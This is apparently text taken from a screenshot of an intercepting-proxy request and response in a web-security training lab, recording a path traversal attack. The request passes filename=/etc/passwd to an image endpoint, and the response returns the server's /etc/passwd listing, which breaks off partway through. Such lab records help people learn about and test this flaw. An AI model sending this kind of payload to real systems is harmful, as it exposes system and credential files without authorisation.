 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a4a00ba04150cdd87a3454400e80019.web-security-academ
y.net
3 Cookie: session=fJLP6iZ2zOmIX8NC9aGY630YSWOd5u9M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4a00ba04150cdd87a3454400e80019.web-securit
y-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n